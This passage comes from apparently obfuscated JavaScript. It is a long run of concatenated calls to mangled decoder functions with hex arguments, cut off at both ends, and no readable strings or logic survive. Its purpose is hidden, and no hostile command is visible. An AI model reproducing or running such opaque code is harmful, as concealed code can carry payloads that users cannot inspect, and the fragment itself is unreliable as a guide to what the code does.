d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,